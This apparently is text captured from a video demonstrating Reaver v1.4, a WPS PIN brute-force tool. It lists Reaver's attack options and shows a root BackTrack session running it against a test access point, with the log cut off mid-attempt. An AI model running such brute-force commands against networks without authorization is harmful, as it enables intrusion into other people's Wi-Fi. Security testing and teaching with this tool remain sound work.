 -p, --pin=<wps pin> Use the specified 4 or 8 digit WPS pin
-d, --delay=<seconds> Set the delay between pin attempts [1]
-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60]
-g, --max-attempts=<num> Quit after num pin attempts
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another applicat
ion)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
root@bt:~#
root@bt:~# reaver -S -b CC:7A:30:00:18:C8 -i mon0 -vv -N
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for CC:7A:30:00:18:C8? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from CC:7A:30:00:18:C8
[+] Switching mon0 to channel 11
[+] Associated with CC:7A:30:00:18:C8 (ESSID: CMAX-TEST-1)
[+] Trying pin 00063449
[PACKT]
VIDEO